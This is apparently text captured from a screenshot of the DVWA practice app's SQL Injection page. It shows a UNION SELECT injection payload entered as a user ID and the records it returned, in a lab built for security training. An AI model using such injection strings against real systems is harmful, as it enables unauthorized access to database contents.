 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
ELECT null,null FROM users# Submit
ID: 1' UNION SELECT null,null FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT null,null FROM users#
First name:
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
CTRL (DESTRA)